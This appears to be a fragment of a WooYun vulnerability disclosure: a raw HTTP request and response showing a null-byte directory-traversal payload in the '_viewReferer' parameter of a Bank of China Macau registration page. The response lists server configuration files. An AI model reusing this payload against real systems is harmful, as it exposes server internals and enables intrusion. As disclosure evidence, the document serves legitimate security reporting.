 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 11:37:15 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Length: 82
Keep-Alive: timeout=10, max=500
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
classes
error
ibm-web-bnd.xmi
ibm-web-ext.xmi
lib
tlds
web.xml
websmart.tld
zh_CN
www.wooyun.org